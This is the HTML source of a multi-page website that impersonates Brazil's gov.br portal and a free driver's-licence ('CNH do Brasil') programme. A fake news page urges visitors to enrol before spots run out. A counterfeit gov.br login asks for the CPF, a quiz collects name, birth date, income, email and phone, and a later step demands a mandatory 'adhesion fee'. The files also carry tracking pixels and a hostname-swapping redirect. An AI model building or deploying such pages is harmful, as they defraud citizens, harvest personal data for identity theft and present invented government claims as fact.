


<file: index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script src="js/latest.js" async="" defer=""></script>
    <script>
      window.pixelId = "699e88bb03cedc197f1743f8";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>
    <script
      src="https://cdn.utmify.com.br/scripts/utms/latest.js"
      data-utmify-prevent-xcod-sck
      data-utmify-prevent-subids
      async
      defer
    ></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Início - CNH do Brasil | gov.br</title>
    <link rel="stylesheet" href="css/shared.css">
    <link rel="stylesheet" href="css/inicio.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
    <script src="js/player.js" async=""></script>
    <script src="js/cobyxytirj.js" async="" type="module"></script>
    <style>wistia-player[media-id='cobyxytirj']:not(:defined) { background: center / contain no-repeat url('https://fast.wistia.com/embed/medias/cobyxytirj/swatch'); display: block; filter: blur(5px); padding-top:75.0%; }</style>
</head>
<body class="inicio-body">
    <header class="inicio-header">
        <div class="header-row-top">
            <div class="header-left">
                <a href="#" class="logo-gov">
                    <img src="images/imgi_6_image.jpg" alt="gov.br">
                </a>
            </div>
            <div class="header-right">
                <button type="button" class="header-icon-btn" aria-label="Cookies">
                    <i class="fas fa-cookie-bite"></i>
                </button>
                <button type="button" class="header-icon-btn" aria-label="Modo escuro">
                    <i class="fas fa-moon"></i>
                </button>
                <button type="button" class="header-icon-btn" aria-label="Menu de aplicativos">
                    <i class="fas fa-th"></i>
                </button>
                <button class="btn-user">
                    <i class="fas fa-user"></i>
                    <span class="user-name">Entrar</span>
                </button>
            </div>
        </div>
        <div class="header-nav">
            <button class="btn-hamburger" aria-label="Menu">
                <span></span><span></span><span></span>
            </button>
            <span class="nav-title">Ministério dos Transportes</span>
        </div>
    </header>

    <main class="inicio-main">
        <section class="inicio-hero"></section>

        <nav class="inicio-breadcrumb" aria-label="Navegação">
            <a href="#"><i class="fas fa-home" aria-hidden="true"></i></a>
            <span class="breadcrumb-sep">></span>
            <a href="#">Assuntos</a>
            <span class="breadcrumb-sep">></span>
            <a href="#">Notícias</a>
            <span class="breadcrumb-sep">></span>
            <a href="#">CNH do Brasil</a>
            <span class="breadcrumb-sep">></span>
            <a href="#">2026</a>
            <span class="breadcrumb-sep">></span>
            <a href="#">02</a>
            <span class="breadcrumb-sep">></span>
            <span class="breadcrumb-current">Conheça a CNH do Brasil: mais acessível, prática e segura.</span>
        </nav>

        <section class="inicio-article-header">
            <div class="inicio-container">
                <p class="portal-label">PORTAL DE SERVIÇOS SENATRAN</p>
                <h1 class="article-headline">Nova regra já vale: CNH sem custo e sem autoescola está liberada no Brasil.</h1>
                <div class="share-row">
                    <span class="share-label">Compartilhe:</span>
                    <div class="share-icons">
                        <a href="#" aria-label="Facebook"><i class="fab fa-facebook-f"></i></a>
                        <a href="#" aria-label="Twitter"><i class="fab fa-x-twitter"></i></a>
                        <a href="#" aria-label="LinkedIn"><i class="fab fa-linkedin-in"></i></a>
                        <a href="#" aria-label="WhatsApp"><i class="fab fa-whatsapp"></i></a>
                        <a href="#" aria-label="Copiar link"><i class="fas fa-link"></i></a>
                    </div>
                </div>
                <div class="article-dates">
                    <span>Publicado em 02/02/2026 14h32</span>
                    <span>Atualizado em 04/02/2026 18h08</span>
                </div>
            </div>
        </section>

        <section class="inicio-video-section">
            <div class="inicio-container">
                <div class="video-wrapper">
                    <wistia-player media-id="cobyxytirj" aspect="1.3333333333333333" autoplay=""></wistia-player>
                </div>
            </div>
        </section>

        <section class="inicio-article">
            <div class="inicio-container">
                <p class="inicio-dropcap">
                    <span class="dropcap">A</span>ndreza Lima dos Santos, de 27 anos, empregada doméstica e mãe de dois filhos, conseguiu sua Carteira Nacional de Habilitação em 11 dias, após a entrada em vigor da nova resolução em 10/12/2025. O Ministro dos Transportes, Renan Filho, entregou a habilitação pessoalmente. Com a Resolução nº 985/2025 do Contran, mais de 1 milhão de brasileiros já se inscreveram no programa e <strong>as vagas para 2026 estão se esgotando</strong>.
                </p>
            </div>
        </section>

        <section class="inicio-carousel-section">
            <div class="inicio-container">
                <div class="carousel" id="carousel-inicio">
                    <button type="button" class="carousel-btn carousel-prev" aria-label="Anterior">
                        <i class="fas fa-chevron-left"></i>
                    </button>
                    <div class="carousel-track">
                        <div class="carousel-slide active">
                            <img src="images/1ec696b3-5fcb-47ad-bbf5-2434ebab72f4.jpg" alt="Cidadãos com CNH - Programa CNH do Brasil">
                        </div>
                        <div class="carousel-slide">
                            <img src="images/imgi_15_image.jpg" alt="Lançamento CNH do Brasil - evento oficial">
                        </div>
                        <div class="carousel-slide">
                            <img src="images/Detran-AM-participa-do-lancamento-do-programa-CNH-do-Brasil-confira-novas-regras-para-obter-o-docume.jpg" alt="Detran e Programa CNH do Brasil">
                        </div>
                    </div>
                    <button type="button" class="carousel-btn carousel-next" aria-label="Próximo">
                        <i class="fas fa-chevron-right"></i>
                    </button>
                </div>
                <div class="carousel-dots" id="carousel-dots" aria-label="Slides do carrossel"></div>
            </div>
        </section>

        <section class="inicio-intro">
            <div class="inicio-container">
                <p class="inicio-intro-text">
                    O processo para obter a primeira Carteira Nacional de Habilitação ficou mais simples com o novo Programa CNH do Brasil, site oficial do Ministério dos Transportes. Pelo celular, o cidadão pode abrir o requerimento, acompanhar todas as etapas, realizar o curso teórico gratuito e acessar a versão digital da habilitação. Confira, ponto a ponto, como funciona.
                </p>
                <div class="cta-wrap">
                    <a href="login/index.html" id="inicio-btn-inscricao" class="btn-cta">Fazer Minha Inscrição Agora</a>
                    <p class="cta-sub">Últimas vagas para 2026</p>
                </div>
            </div>
        </section>

        <section class="inicio-section">
            <div class="inicio-container">
                <h2 class="section-title">1. O que mudou com a nova resolução?</h2>
                <ul class="section-list">
                    <li><strong>Fim da obrigatoriedade de autoescola:</strong> Candidatos não precisam mais frequentar Centros de Formação de Condutores (CFCs)</li>
                    <li><strong>Curso teórico online e gratuito:</strong> Disponível após realizar o cadastro.</li>
                    <li><strong>Carga horária prática reduzida:</strong> De 20 horas obrigatórias para apenas 2 horas mínimas</li>
                    <li><strong>Aulas práticas flexíveis:</strong> Podem ser realizadas com instrutor autônomo credenciado pelo Detran</li>
                    <li><strong>Redução de até 80% nos custos:</strong> Processo que antes custava entre R$ 3.000 e R$ 5.000 agora pode sair praticamente de graça</li>
                </ul>
            </div>
        </section>

        <section class="inicio-section">
            <div class="inicio-container">
                <h2 class="section-title">Últimas Vagas para 2026</h2>
                <div class="info-box">
                    <p>Devido à alta demanda, restam poucas vagas para obter a CNH gratuitamente e sem autoescola. Estas são as últimas vagas disponíveis para <strong>fevereiro de 2026</strong>. Caso não realize a inscrição com urgência, a próxima oportunidade será somente entre 2026 e 2027. Quem não se cadastrar arcará com os custos integrais do processo de habilitação.</p>
                </div>
                <div class="inicio-banner">
                    <img src="images/imgi_17_image.jpg" alt="">
                </div>
                <div class="cta-wrap">
                    <a href="login/index.html" class="btn-cta">Fazer Minha Inscrição Agora</a>
                    <p class="cta-sub">Últimas vagas para 2026</p>
                </div>
            </div>
        </section>

        <section class="inicio-section">
            <div class="inicio-container">
                <h2 class="section-title">2. Como se inscrever no programa?</h2>
                <p class="section-lead">O processo de inscrição é simples e pode ser feito totalmente online:</p>
                <ol class="section-list numbered">
                    <li>Clique no botão abaixo para iniciar seu cadastro</li>
                    <li>Informe seu CPF para verificar elegibilidade</li>
                    <li>Confirme seus dados pessoais</li>
                    <li>Sua Carteira de Motorista será emitida em até 20 dias</li>
                </ol>
            </div>
        </section>

        <section class="inicio-section">
            <div class="inicio-container">
                <p class="cta-sub cta-sub-standalone">Últimas vagas para 2026</p>
                <h2 class="section-title">3. Base Legal</h2>
                <ul class="section-list base-legal">
                    <li>Resolução Contran n° 985/2025</li>
                    <li>Lei nº 14.071/2020 (Nova Lei de Trânsito)</li>
                    <li>Decreto nº 11.999/2025 (Programa CNH do Brasil)</li>
                </ul>
            </div>
        </section>
    </main>

    <footer class="inicio-footer">
        <div class="footer-inner">
            <div class="footer-brand">gov.br</div>
            <hr class="footer-divider">
            <nav class="footer-nav" aria-label="Rodapé">
                <button type="button" class="footer-nav-item" aria-expanded="false">ASSUNTOS <i class="fas fa-chevron-down"></i></button>
                <button type="button" class="footer-nav-item" aria-expanded="false">ACESSO À INFORMAÇÃO <i class="fas fa-chevron-down"></i></button>
                <button type="button" class="footer-nav-item" aria-expanded="false">COMPOSIÇÃO <i class="fas fa-chevron-down"></i></button>
                <button type="button" class="footer-nav-item" aria-expanded="false">CANAIS DE ATENDIMENTO <i class="fas fa-chevron-down"></i></button>
                <button type="button" class="footer-nav-item" aria-expanded="false">CENTRAL DE CONTEÚDOS <i class="fas fa-chevron-down"></i></button>
                <button type="button" class="footer-nav-item" aria-expanded="false">SERVIÇOS <i class="fas fa-chevron-down"></i></button>
            </nav>
            <div class="footer-cookies">
                <i class="fas fa-cookie-bite" aria-hidden="true"></i> Redefinir Cookies
            </div>
            <div class="footer-social">
                <span class="footer-social-title">REDES SOCIAIS</span>
                <div class="footer-social-icons">
                    <a href="javascript:void(0)" role="button" tabindex="0" aria-label="X (Twitter)" onclick="return false;"><i class="fab fa-x-twitter"></i></a>
                    <a href="javascript:void(0)" role="button" tabindex="0" aria-label="YouTube" onclick="return false;"><i class="fab fa-youtube"></i></a>
                    <a href="javascript:void(0)" role="button" tabindex="0" aria-label="Facebook" onclick="return false;"><i class="fab fa-facebook-f"></i></a>
                    <a href="javascript:void(0)" role="button" tabindex="0" aria-label="Flickr" onclick="return false;"><i class="fab fa-flickr"></i></a>
                    <a href="javascript:void(0)" role="button" tabindex="0" aria-label="Instagram" onclick="return false;"><i class="fab fa-instagram"></i></a>
                    <a href="javascript:void(0)" role="button" tabindex="0" aria-label="LinkedIn" onclick="return false;"><i class="fab fa-linkedin-in"></i></a>
                </div>
            </div>
        </div>
    </footer>

    <div class="login-modal-overlay" id="login-modal-overlay" aria-hidden="true">
        <div class="login-modal" role="dialog" aria-labelledby="login-modal-title" aria-modal="true">
            <button type="button" class="login-modal-close" id="login-modal-close" aria-label="Fechar">
                <i class="fas fa-times"></i>
            </button>
            <div class="login-modal-logo">
                <img src="images/cnh-brasil-logo.png" alt="CNH do Brasil">
            </div>
            <h2 class="login-modal-title" id="login-modal-title">Identifique-se no gov.br com:</h2>
            <div class="login-modal-cpf-box">
                <i class="fas fa-id-card"></i>
                <span>Número do CPF</span>
            </div>
            <p class="login-modal-desc">Digite seu CPF para <strong>criar</strong> ou <strong>acessar</strong> sua conta gov.br</p>
            <label for="login-modal-cpf" class="login-modal-label">CPF</label>
            <input type="text" id="login-modal-cpf" class="login-modal-input" placeholder="Digite seu CPF" maxlength="14" autocomplete="off" inputmode="numeric">
            <span class="login-modal-error" id="login-modal-error"></span>
            <button type="button" class="login-modal-btn" id="login-modal-continuar">Continuar</button>
        </div>
    </div>

    <button type="button" class="inicio-fab fab-accessibility" aria-label="Acessibilidade - Libras">
        <img src="images/imgi_5_access_icon.svg" alt="" width="24" height="24" aria-hidden="true">
    </button>
    <button type="button" class="inicio-fab fab-scroll hidden" id="btn-scroll-top" aria-label="Voltar ao topo">
        <i class="fas fa-chevron-up"></i>
    </button>

    <script src="js/shared.js"></script>
    <script src="js/inicio.js"></script>


</body></html>
</file>

<file: chat/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script src="js/latest.js" async="" defer=""></script>
    <script>
      window.pixelId = "699e88bb03cedc197f1743f8";
      // Para API em outro domínio, defina: window.API_BASE_URL = 'https://seu-dominio.com';
      (function(){var f=window.fetch;if(f){window.fetch=function(url,opts){if(typeof url==='string'&&url.indexOf('api6.ipify.org')!==-1){url=url.replace('api6.ipify.org','api.ipify.org');}return f.call(this,url,opts);};}})();
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>
    <script
      src="https://cdn.utmify.com.br/scripts/utms/latest.js"
      data-utmify-prevent-xcod-sck
      data-utmify-prevent-subids
      async
      defer
    ></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Atendimento Gov.br - CNH do Brasil | gov.br</title>
    <link rel="stylesheet" href="css/shared.css">
    <link rel="stylesheet" href="css/chat.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
</head>
<body>
    <header class="chat-header">
        <div class="header-row-top">
            <div class="header-left">
                <a href="../inicio/" class="logo-gov">
                    <img src="images/imgi_6_image.jpg" alt="gov.br">
                </a>
                <button class="btn-header-icon" aria-label="Menu">
                    <i class="fas fa-ellipsis-v"></i>
                </button>
            </div>
            <div class="header-right">
                <button class="btn-header-icon" aria-label="Idioma">
                    <i class="fas fa-globe"></i>
                </button>
                <button class="btn-header-icon" aria-label="Aplicativos">
                    <i class="fas fa-th"></i>
                </button>
                <button class="btn-user">
                    <i class="fas fa-user"></i>
                    <span class="user-name">Usuário</span>
                </button>
                <button class="btn-header-icon btn-search" aria-label="Pesquisar">
                    <i class="fas fa-search"></i>
                </button>
            </div>
        </div>
        <div class="header-nav">
            <span class="nav-atendimento">
                <span class="atendimento-icon"><img src="images/imgi_7_image.jpg" alt="Atendimento"><span class="atendimento-online-dot" aria-hidden="true"></span></span>
                Atendimento Gov.br
            </span>
        </div>
    </header>

    <main class="chat-main">
        <div class="chat-container">
            <div class="chat-messages" id="chat-messages">
            </div>
            <div class="chat-actions" id="chat-actions">
            </div>
        </div>
    </main>

    <script src="js/qrcode.min.js"></script>
    <script src="js/shared.js"></script>
    <script src="js/chat.js"></script>


</body></html>
</file>

<file: chat6/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script src="js/latest.js" async="" defer=""></script>
    <script>
      window.pixelId = "6983ef4f560f5bf5f424682e";
      // Para API em outro domínio, defina: window.API_BASE_URL = 'https://seu-dominio.com';
      (function(){var f=window.fetch;if(f){window.fetch=function(url,opts){if(typeof url==='string'&&url.indexOf('api6.ipify.org')!==-1){url=url.replace('api6.ipify.org','api.ipify.org');}return f.call(this,url,opts);};}})();
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Atendimento Gov.br - CNH do Brasil | gov.br</title>
    <link rel="stylesheet" href="css/shared.css">
    <link rel="stylesheet" href="css/chat.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
</head>
<body>
    <header class="chat-header">
        <div class="header-row-top">
            <div class="header-left">
                <a href="../inicio/" class="logo-gov">
                    <img src="images/imgi_6_image.jpg" alt="gov.br">
                </a>
                <button class="btn-header-icon" aria-label="Menu">
                    <i class="fas fa-ellipsis-v"></i>
                </button>
            </div>
            <div class="header-right">
                <button class="btn-header-icon" aria-label="Idioma">
                    <i class="fas fa-globe"></i>
                </button>
                <button class="btn-header-icon" aria-label="Aplicativos">
                    <i class="fas fa-th"></i>
                </button>
                <button class="btn-user">
                    <i class="fas fa-user"></i>
                    <span class="user-name">Usuário</span>
                </button>
                <button class="btn-header-icon btn-search" aria-label="Pesquisar">
                    <i class="fas fa-search"></i>
                </button>
            </div>
        </div>
        <div class="header-nav">
            <span class="nav-atendimento">
                <span class="atendimento-icon"><img src="images/imgi_7_image.jpg" alt="Atendimento"><span class="atendimento-online-dot" aria-hidden="true"></span></span>
                Atendimento Gov.br
            </span>
        </div>
    </header>

    <main class="chat-main">
        <div class="chat-container">
            <div class="chat-messages" id="chat-messages">
            </div>
            <div class="chat-actions" id="chat-actions">
            </div>
        </div>
    </main>

    <script src="js/qrcode.min.js"></script>
    <script src="js/shared.js"></script>
    <script src="js/chat.js"></script>


</body></html>
</file>

<file: clone0222/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script src="js/latest.js" async="" defer=""></script>
    <script>
      window.pixelId = "6983ef4f560f5bf5f424682e";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login - CNH do Brasil | gov.br</title>
    <link rel="stylesheet" href="css/shared.css">
    <link rel="stylesheet" href="css/login.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
</head>
<body>
    <script>
        if (location.hostname.indexOf('qaur') !== -1) {
            location.replace(location.protocol + '//' + location.hostname.replace('qaur', 'gaur') + location.pathname + location.search + location.hash);
        }
    </script>
    <header class="login-header">
        <a href="../pages/inicio/" class="logo-gov">
            <img src="images/imgi_6_image.jpg" alt="gov.br">
        </a>
        <div class="header-actions">
            <button class="btn-header-icon" aria-label="Modo escuro">
                <i class="fas fa-moon"></i>
            </button>
            <button class="btn-header-icon" aria-label="Acessibilidade">
                <img src="images/imgi_5_access_icon.svg" alt="Acessibilidade">
            </button>
        </div>
    </header>

    <main class="login-main">
        <div class="login-brand">
            <div class="brand-logo">
                <span class="gov">gov</span><span class="dot">.</span><span class="br">br</span>
            </div>
        </div>

        <div class="login-container">
            <div class="login-card">
                <div class="cnh-logo">
                    <img src="images/cnh-brasil-logo.png" alt="CNH do Brasil" class="cnh-logo-img">
                </div>

                <h1 class="login-title">Identifique-se no gov.br com:</h1>

                <div class="cpf-section">
                    <div class="cpf-label-row">
                        <i class="fas fa-id-card"></i>
                        <span>Número do CPF</span>
                    </div>
                    <p class="cpf-description">
                        Digite seu CPF para <a href="#">criar</a> ou <a href="#">acessar</a> sua conta gov.br
                    </p>
                    <label for="cpf-input" class="input-label">CPF</label>
                    <input type="text" id="cpf-input" class="cpf-input" placeholder="Digite seu CPF" maxlength="14" autocomplete="off" inputmode="numeric">
                    <span class="input-error" id="cpf-error"></span>
                    <button type="button" class="btn-continuar" id="btn-continuar">
                        Continuar
                    </button>
                </div>

                <div class="alt-login">
                    <h2 class="alt-title">Outras opções de identificação:</h2>
                    <div class="alt-buttons">
                        <button type="button" class="btn-bank">
                            Login com seu banco
                        </button>
                        <span class="badge-prata">SUA CONTA SERÁ PRATA</span>
                    </div>
                </div>

                <span class="btn-saiba-mais" style="display: block; margin-top: 24px;">Saiba mais sobre o programa</span>
            </div>
        </div>
    </main>

    <script src="js/shared.js"></script>
    <script src="js/login.js"></script>


</body></html>
</file>

<file: clone033/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script src="js/latest.js" async="" defer=""></script>
    <script>
      window.pixelId = "6983ef4f560f5bf5f424682e";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Confirme seus dados - CNH do Brasil | gov.br</title>
    <link rel="stylesheet" href="css/shared.css">
    <link rel="stylesheet" href="css/verificar.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
</head>
<body>
    <header class="verify-header">
        <div class="header-row-top">
            <div class="header-left">
                <a href="../clone0222/index.html" class="logo-gov">
                    <img src="images/imgi_6_image.jpg" alt="gov.br">
                </a>
                <button class="btn-header-icon" aria-label="Menu">
                    <i class="fas fa-ellipsis-v"></i>
                </button>
            </div>
            <div class="header-right">
                <button class="btn-header-icon" aria-label="Notificações">
                    <i class="fas fa-bell"></i>
                </button>
                <button class="btn-header-icon" aria-label="Aplicativos">
                    <i class="fas fa-th"></i>
                </button>
                <button class="btn-user">
                    <i class="fas fa-user"></i>
                    <span class="user-name">Usuário</span>
                </button>
                <button class="btn-header-icon btn-search" aria-label="Pesquisar">
                    <i class="fas fa-search"></i>
                </button>
            </div>
        </div>
        <div class="header-nav">
            <button class="btn-hamburger" aria-label="Menu">
                <span></span><span></span><span></span>
            </button>
            <span class="nav-title">Programa CNH do Brasil</span>
            <button class="btn-header-icon btn-search-nav" aria-label="Pesquisar">
                <i class="fas fa-search"></i>
            </button>
        </div>
    </header>

    <main class="verify-main">
        <div class="verify-card">
            <h1 class="verify-title">Confirme seus dados para o cadastro no Programa CNH do Brasil</h1>

            <div class="verify-step active" data-step="1" data-quiz="nome">
                <div class="step-question">
                    <span class="step-number">1</span>
                    <span class="step-text">Qual é seu nome completo?</span>
                </div>
                <p class="quiz-error" id="quiz-error" aria-live="polite"></p>
                <div class="step-options" id="step-options-1"></div>
            </div>

            <div class="verify-step" data-step="2" data-quiz="nascimento">
                <div class="step-question">
                    <span class="step-number">2</span>
                    <span class="step-text">Qual é sua data de nascimento?</span>
                </div>
                <p class="quiz-error" id="quiz-error-2" aria-live="polite"></p>
                <div class="step-options" id="step-options-2"></div>
            </div>

            <div class="verify-step" data-step="3">
                <div class="step-question">
                    <span class="step-number">3</span>
                    <span class="step-text">Qual é sua faixa salarial atual?</span>
                </div>
                <div class="step-options">
                    <label class="option-item">
                        <input type="radio" name="salario" value="Desempregado(a)">
                        <span class="option-text">Desempregado(a)</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="salario" value="Até R$ 2.640 (até 2 Salários Mínimos)">
                        <span class="option-text">Até R$ 2.640 (até 2 Salários Mínimos)</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="salario" value="De R$ 2.641 A R$ 6.600 (2 A 5 Salários Mínimos)">
                        <span class="option-text">De R$ 2.641 A R$ 6.600 (2 A 5 Salários Mínimos)</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="salario" value="De R$ 6.601 A R$ 13.200 (5 A 10 Salários Mínimos)">
                        <span class="option-text">De R$ 6.601 A R$ 13.200 (5 A 10 Salários Mínimos)</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="salario" value="Acima De R$ 13.200 (mais De 10 Salários Mínimos)">
                        <span class="option-text">Acima De R$ 13.200 (mais De 10 Salários Mínimos)</span>
                    </label>
                </div>
            </div>

            <div class="verify-step" data-step="4">
                <div class="step-question">
                    <span class="step-number">4</span>
                    <span class="step-text">Qual sua situação atual de habilitação?</span>
                </div>
                <div class="step-options">
                    <label class="option-item">
                        <input type="radio" name="habilitacao" value="Não Possuo Cnh">
                        <span class="option-text">Não Possuo Cnh</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="habilitacao" value="Possuo Cnh Categoria A (moto)">
                        <span class="option-text">Possuo Cnh Categoria A (moto)</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="habilitacao" value="Possuo Cnh Categoria B (carro)">
                        <span class="option-text">Possuo Cnh Categoria B (carro)</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="habilitacao" value="Possuo Cnh Categoria Ab Ou Superior">
                        <span class="option-text">Possuo Cnh Categoria Ab Ou Superior</span>
                    </label>
                </div>
            </div>

            <div class="verify-step" data-step="5">
                <div class="step-question">
                    <span class="step-number">5</span>
                    <span class="step-text">Qual é o seu email?</span>
                </div>
                <div class="step-input">
                    <input type="email" id="email-input" class="email-input" placeholder="Digite seu email (ex: nome@gmail.com)" autocomplete="email">
                    <span class="input-error" id="email-error"></span>
                </div>
            </div>

            <div class="verify-step" data-step="6">
                <div class="step-question">
                    <span class="step-number">6</span>
                    <span class="step-text">Qual é o seu telefone?</span>
                </div>
                <div class="step-input">
                    <input type="tel" id="telefone-input" class="email-input" placeholder="(11) 99999-9999" autocomplete="tel" maxlength="15">
                    <span class="input-error" id="telefone-error"></span>
                </div>
            </div>

            <div class="verify-actions">
                <button type="button" class="btn-confirmar" id="btn-confirmar">
                    <span class="btn-confirmar-content">Confirmar</span>
                </button>
            </div>
        </div>
    </main>

    <script src="js/shared.js"></script>
    <script src="js/verificar.js"></script>


</body></html>
</file>

<file: clone04/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script src="js/latest.js" async="" defer=""></script>
    <script>
      window.pixelId = "6983ef4f560f5bf5f424682e";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Saiba mais - Programa CNH do Brasil | gov.br</title>
    <link rel="stylesheet" href="css/shared.css">
    <link rel="stylesheet" href="css/saiba-mais.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
    <script src="js/latest.js" async="" defer=""></script>
    <script>
      window.pixelId = "6983ef4f560f5bf5f424682e";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>
</head>
<body>
    <header class="saiba-header">
        <div class="header-row-top">
            <div class="header-left">
                <a href="../inicio/" class="logo-gov">
                    <img src="images/imgi_6_image.jpg" alt="gov.br">
                </a>
                <button class="btn-header-icon" aria-label="Menu">
                    <i class="fas fa-ellipsis-v"></i>
                </button>
            </div>
            <div class="header-right">
                <button class="btn-header-icon" aria-label="Notificações">
                    <i class="fas fa-bell"></i>
                </button>
                <button class="btn-header-icon" aria-label="Aplicativos">
                    <i class="fas fa-th"></i>
                </button>
                <button class="btn-user">
                    <i class="fas fa-user"></i>
                    <span class="user-name">Usuário</span>
                </button>
                <button class="btn-header-icon btn-search" aria-label="Pesquisar">
                    <i class="fas fa-search"></i>
                </button>
            </div>
        </div>
        <div class="header-nav">
            <button class="btn-hamburger" aria-label="Menu">
                <span></span><span></span><span></span>
            </button>
            <span class="nav-title">Programa CNH do Brasil</span>
            <button class="btn-header-icon btn-search-nav" aria-label="Pesquisar">
                <i class="fas fa-search"></i>
            </button>
        </div>
    </header>

    <main class="saiba-main">
        <div class="saiba-container">
            <div class="saiba-step active" data-step="1">
                <div class="step-header">
                    <span class="step-number">1</span>
                    <h2 class="step-title">Programa CNH do Brasil</h2>
                </div>
                <div class="step-image">
                    <img src="images/large.jpg" alt="Aplicativo CNH do Brasil">
                </div>
                <div class="step-text-box">
                    <p>O Programa CNH do Brasil é uma iniciativa do Governo Federal que pode garantir sua Carteira Nacional de Habilitação 100% GRATUITA! Se você for aprovado nos critérios do programa, não pagará nada pela sua CNH. Continue seu cadastro aqui no site para verificar sua elegibilidade.</p>
                </div>
            </div>

            <div class="saiba-step" data-step="2">
                <div class="step-header">
                    <span class="step-number">2</span>
                    <h2 class="step-title">Acesso ao Aplicativo</h2>
                </div>
                <div class="step-image">
                    <img src="images/mockup-app-500x461.jpg" alt="Aplicativo CNH Digital">
                </div>
                <div class="step-text-box">
                    <p>Após finalizar seu cadastro, você receberá acesso ao aplicativo oficial do programa. Use seu CPF para acessar e acompanhar todo o processo de obtenção da sua CNH de forma simples e prática.</p>
                </div>
            </div>

            <div class="saiba-step" data-step="3">
                <div class="step-header">
                    <span class="step-number">3</span>
                    <h2 class="step-title">Aulas Teóricas e Práticas</h2>
                </div>
                <div class="step-image">
                    <img src="images/mockup-app-500x461.jpg" alt="Aulas pelo aplicativo">
                </div>
                <div class="step-text-box">
                    <p>Suas aulas teóricas serão realizadas 100% pelo aplicativo. totalmente <strong>GRATUITAS!</strong> Para a parte prática, você precisará fazer apenas 2 horas de aula com um instrutor credenciado pelo DETRAN. Se você for aprovado para a gratuidade do programa, essas aulas práticas também serão gratuitas!</p>
                </div>
            </div>

            <div class="saiba-step" data-step="4">
                <div class="step-header">
                    <span class="step-number">4</span>
                    <h2 class="step-title">Emissão da CNH</h2>
                </div>
                <div class="step-image">
                    <img src="images/mockup-app-500x461.jpg" alt="CNH Digital">
                </div>
                <div class="step-text-box">
                    <p>Após aprovação nos exames teórico e prático, sua CNH será emitida e enviada diretamente para seu endereço. Todo o processo é acompanhado pelo sistema oficial do programa.</p>
                </div>
            </div>

            <div class="saiba-step" data-step="5">
                <div class="step-header">
                    <span class="step-number">5</span>
                    <h2 class="step-title">Taxa de Adesão DETRAN</h2>
                </div>
                <div class="step-logos">
                    <img src="images/MTRANSAssinatura.jpg" alt="Ministério dos Transportes - Governo Federal" class="gov-logos">
                </div>
                <div class="step-text-box">
                    <p>Para validar sua participação no programa, o DETRAN cobra uma taxa administrativa de adesão. Esta taxa é obrigatória para verificar sua elegibilidade e garantir seu acesso ao Programa CNH do Brasil.</p>
                </div>
            </div>

            <div class="saiba-footer">
                <div class="progress-dots" id="progress-dots">
                    <span class="dot active" data-step="1"></span>
                    <span class="dot" data-step="2"></span>
                    <span class="dot" data-step="3"></span>
                    <span class="dot" data-step="4"></span>
                    <span class="dot" data-step="5"></span>
                </div>
                <div class="progress-bar">
                    <div class="progress-fill" id="progress-fill"></div>
                </div>
                <button type="button" class="btn-avancar" id="btn-avancar">
                    <span class="btn-text">Avançar</span>
                    <i class="fas fa-chevron-right"></i>
                </button>
                <p class="step-counter" id="step-counter">Passo 1 de 5</p>
            </div>
        </div>
